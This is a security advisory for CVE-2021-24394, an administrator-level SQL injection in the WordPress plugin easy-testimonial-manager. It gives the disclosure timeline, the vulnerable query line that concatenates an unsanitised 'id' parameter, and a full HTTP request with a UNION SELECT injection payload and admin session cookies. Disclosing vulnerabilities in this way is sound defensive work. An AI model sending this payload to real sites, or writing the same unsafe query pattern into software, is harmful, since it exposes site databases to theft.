Plugin Details
Plugin Name: wp-plugin : easy-testimonial-manager
Effected Version : 1.2.0 (and most probably lower version's if any)
Vulnerability : Injection
Minimum Level of Access Required : Administrator
CVE Number : CVE-2021-24394
Identified by : Syed Sheeraz Ali
Disclosure Timeline
-
May 9, 2021: Issue Identified and Disclosed to WPScan
- June 10, 2021 : Plugin Closed
- June 10, 2021 : CVE Assigned
- July 23, 2021 : Public Disclosure
Technical Details
Vulnerable File: /inc/easy_testimonial_update.php#74
Vulnerable Code block and parameter:
Administrator level SQLi for parameter id /inc/easy_testimonial_update.php#74
74: $rows = $wpdb->get_results("SELECT *from ".$wpdb->prefix."easy_testimonial_manager where id=".$_GET['id']);
PoC Screenshots



Exploit
GET /wp-admin/admin.php?page=easy_testimonial_update&id=page=easy_testimonial_update&id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,user(),NULL,NULL-- - HTTP/1.1
Host: gbkbypass.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: wordpress_3c2ce95e14731d39dda94160e7e8239e=admin%7C1620560530%7CmQtB7Q3oOb4kxM7wWMA5DikYYDl9tVqtvuqV2n8ymSY%7C546baede3960687891e2f545361266fe2bfaf711383dddd233f9519adba013c2; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_3c2ce95e14731d39dda94160e7e8239e=admin%7C1620560530%7CmQtB7Q3oOb4kxM7wWMA5DikYYDl9tVqtvuqV2n8ymSY%7Cc42b85efb222d0cb586fc507ed087062df2b3eb2cc693d5698b0d47111ecf31d; wp-settings-1=unfold%3D1%26mfold%3Do; wp-settings-time-1=1620387730
Connection: close
<td><input type="text" name="url" value="http://bob@localhost" id="url" placeholder="Enter the link..."></td>
